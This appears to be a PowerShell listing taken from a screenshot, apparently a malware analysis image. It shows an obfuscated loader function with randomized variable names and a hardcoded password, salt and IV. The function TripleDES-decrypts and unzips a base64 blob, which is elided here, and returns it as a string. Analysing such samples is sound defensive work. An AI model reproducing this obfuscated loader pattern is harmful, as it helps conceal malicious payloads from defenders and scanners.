 1 $CES241aif ='SMQ0763eeg'
2 $JAA80iha='NVAO8351dihi'
3 function CQM916ehh([String] $CES241aif, [String] $JAA80iha)
4 {
5 $WP076dig = "ydvKRY12JzXJV//NDgLrIydYeMGj........................SAwSliA==";
6 $CL917aje = $AH99cdi.GetBytes("YDJFFTLPESPKMGUS");
7 $AD384di = [Convert]::FromBase64String($WP076dig);
8 $SHN12ec = New-Object System.Security.Cryptography.PasswordDeriveBytes($CES241aif,
$AH99cdi.GetBytes($JAA80iha), "SHA1", 2);
9 [Byte[]]$WK985hhe = $SHN12ec.GetBytes(16);
10 $VZ563hb = New-Object System.Security.Cryptography.TripleDESCryptoServiceProvider;
11 $VZ563hb.Mode = [System.Security.Cryptography.CipherMode]::CBC;
12 [Byte[]]$LW312aei = New-Object Byte[]($AD384di.Length);
13 $SBH375ff = $VZ563hb.CreateDecryptor($WK985hhe, $CL917aje);
14 $KGW88jgh = New-Object System.IO.MemoryStream($AD384di, $True);
15 $IL056eh = New-Object System.Security.Cryptography.CryptoStream($KGW88jgh, $SBH375ff,
[System.Security.Cryptography.CryptoStreamMode]::Read);
16 $PR94dgj = $IL056eh.Read($LW312aei, 0, $LW312aei.Length);
17 $QP445ege = [MemoryZipper]::UnZip($LW312aei);
18 $KGW88jgh.Close();
19 $IL056eh.Close();
20 $VZ563hb.Clear();
21 return $AH99cdi.GetString($QP445ege,0,$QP445ege.Length);
22 }